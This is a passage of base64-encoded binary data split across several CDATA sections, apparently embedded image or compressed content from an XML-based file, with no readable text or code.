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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
KGQPL1wAN9pOQKa78XYy3YOA7OGFk/FeAjIAXruHhEInixDw0iXIHl4mUATR3Nmes9vp8+KvT9va
kfZXWymdc7Zn+l37Hbvffred7e2nttrOllJ7/3G97fXi7KP3/Gqr42/q1U6c2/3aeym22I6OZ81z
4und+N6Mfdo6nWbvnpNaa++0tfFnSi+1M1fvi2n7pPiO987RPq13Xvu1x5u769/7uX9+bTynrfbp
vZTev9RrxfM6bfv4q8P1iuvN9Skdp63Wqd9qR0t9Vjqf/qT2u22eeN75FPtT+pR6Y1prxp7t+79T
n/n987UV51ln48bW0sfz+s/Z9Wf+evv228efcVfab2/Gfx3b6rO6xX5rrdReTGt+Ov3p+/izvsXT
8XzsNo+df2KvP++0dMx+vzodO9e+b5vSn5d2T/z5PWev1+esXat351wvpZjmTMeuE+d8c61j1x+z
d+d3f4yd2jF3xte+/3XcteLOdM6cb0+/I3Z3x+/+M3++1yv9ceavlva0//2OLa0WT1qtY0z9sVfr
d06ftdtt55u9c353//n566XV+5v+vfnmW6+1+b1+N7W17b2O2+b7nsdabT+ms8586TfNnr9ev+3t
k9apofQd0+s+nTamten9XPH/zV7n40ltZ/x03jre/AmF6Ns69euZ5hHn/37cuN58Kf2xO3u+bemk
TfH3HLspndY6pRbnfnvn2BZXWiv1Sceefa2d1+uP1qfF9N9vtf/05uk5X1rxHC3taX/sb2wtpjNX
+/bWmr9r7dy4s/e0edI78z++1dKKc8129MZOe9qZr4ClAYVPqBPYqaiFOeXUzIwIECAAMxJIQDgs
Fo/Hw9GalOdQwfoTAIFUxzFxREaTEAcZAAwwhhBgCCCGAMgIDNCYAdG9i+cWVBUiqXWF2Evisbgy
nfG2767RNtu4hUUHruI+Lfw2eBRIKmi5aQKpZZIsg1S0VmQLKUyfFRMthdKfhRGDtPGKjlVZ9nQS
IDsXZjnFjmdb5Yn+i35EppNZQa0VFzhKhPLib8ogEGYxONUcKTLTDwHSPsR2eBKxV9Me9HA8QBgK
ghHC2+zL7dt7XeHbwtoSw4f8CAkqX3IDnvN0mMHzTNSziWXBUDQytAlaUBJZoi8fcj2PuL0V4BvV
hp1XoA3SShX/zw2RBAcF3XIZM1oVE7lwTVt62S/KllZdPReZn3ts10yHP0xNUlHijfRIoIMggnOT
d0Vg0t/aw95mSDLEnisVc8h+lfLEBqPE5Vy9taoqbRSgu7mLatGL/iIoYrdZTOjbSzLG/AgkIQCM
yD8Gi5iQNlsf4vHLDxxSgWFOq3m40iSn/6OCtkl7h46MeZawmtLNAX2QJBLPxM88Q1EMZYPME6OY
JEJSna6mgkLmZUMT63O9GCkBWa6P6VQLlOO4eBkUJ69Eh9BaLhSCpO0k1jJonS+lnJAtjDT6hnjI
bCZxRGzlJbjY6jLH2NcGBPgV4bfp2bt/LQtnlBb75bXI4HLV+ki4HoTJ2edYdRcqIqjgh6YqO0RG
lQ1B0exYySqvjasw7i+yLceEoskQHAZORKf7F5QRELe4kIAAE4mGP1XKXqHT5lVwtxY6gkUPY/mi
RZpvhAFSsZRApzSS8EKiyvlNc0hPLCex+U/4wi2aXSKLo/QKC1WdS38UG10NFw3c8yT+YPMdQNJb
hei0BGEuOn994+8VUU8SCIlXkDQgmONqpawFK3ybY7VipoQaj+nw5O5VkWb7xIKkcxR7tRavcyzk
V8LdDMgYbELFBl/VWUI0JP8qwqL4YwRMG1aOqWalPFBBulUGNeQ0ppYKp0S8uo54HQ==
	]]>
	<![CDATA[
	LzGAG8lpBiTWTUMipKGtLA8D4wtog/cElaNB6vipBXE6XYMtDjbqo1i69uzasRcF47oS7sjfv0hz
LAGChR6VNAGUCniaukgcplVIWPm6eAH6MnX+89IkeJb65kewDjl6m/AX+BaoFrZE7GRn2Qy/AVxK
tgsyWGzojF94rs1nVL3VSjpfaRb8g6MHTjc2rckM9WtGVxpcUnJRh/bSi7ypVw5ztKjmm2ZSTD/d
os8pT4e/MSsaYvAVC6jMdRBx3fxFDnVNkVCensJBlvXb1pK0+NKuSYygmrgtrnfKh3MOGEWQp8KV
XyaZkRKSFrMlWacJiKax1jyuigVRMzXPJtOCcc05wfrraoRyi0ofN5gPgW6BRInhqzpG/2iBAKcQ
ZctOBhdszXMBtO0GTy9cDjbgh4ElLeF28INek6FxiqLlECjNARfIyRH0meqTdEMkilB63dKG8Oxq
ppCMCX8qX2zaJXqIKnzGtPgLVD3YuPfQ703TML7eEEECA8XFsQsULmu9SfFqoDKkv0GKHwdchVTL
AUoDsjzs4IiFnS5xKvrewzyB+sIRou4JJ2pC4SzYa8daKBZgjcDB5EhizpHY4YRNsNFFiiasSFgI
oQext5hPdQtFeJ1fxpJ7V4Dqxkh8k/Q+IGgiFck0OQ+5jOdsjjTKxbyPYdJhRA83oCIbuaCGalcQ
AiGAs953y7OipADdKB8thekckNQSpocMiOd7USPvu8RGwZWf4D9nXjpM3jdz2x+2UqTAmXELsbat
Cih4IIN1r5XFlIVDkctbKf5fpU92Aj7F+TkQHmRGj9UcbxGGXJurOJS1w5Onihp1dSIjiMvYRP/m
lCiQbpWYEE8EsH2mdZyWw2AfuXBcFVNUKiB1xKkQasxMOQWoNo7Fcspn/Aauwf/5xPWV+C2huUzE
hI7iR2zt28AOCNVnwtqiVdO91GhjM8MaUy6G4MxdsblY7boEN58vxdUKuYOH5HBZVxKtxeUtWuOm
32f+PWpxKVm9/d+uVvCj6nb/AzqaPolOEbOXsP42+13C2QpDBZhqfxjSrWFZdEnMwbpflloFyRvq
GBCcCqrESn4n3Pd8NTYyVPQMyGLXLhqbh5UAY/Cqcw4aivNwqvmCmZrvCEg/7duGlp1mfgKCEZUp
Yn5szexqQW7dmq1PaYn0QsoaFGSHw21Cx/MR5BrL8EMc7hOPJxHiSKYGty1LljIcinL4wNrzQK0z
gQc+QRZRhE+HqnWjb6VKIlwPT62KQaE+Sq2bFcajEnUyXC92tD9c6zuHGTK90bJaB9SRHoUGMf02
r9tKpVrfvOx7A1wC6UIsc6leMPro2oyPWi+UR6P/AJQrvVFxQYWITg7UxYeq9TbbNP4YbZP41roW
xsucYUW3lsms1uF0oNBasmmt6xkrZWoE6KzlQ9U69YQkW6MOrvvboLlcSxTV+p/51fuE6w/X4xQJ
NVLroHBd1mYbqPWO/9z9+HbSJVxPBmtdB9s/uL7Vpu11WZq5gpZa9+D6c3lawVqX4C7fr3FdAoZQ
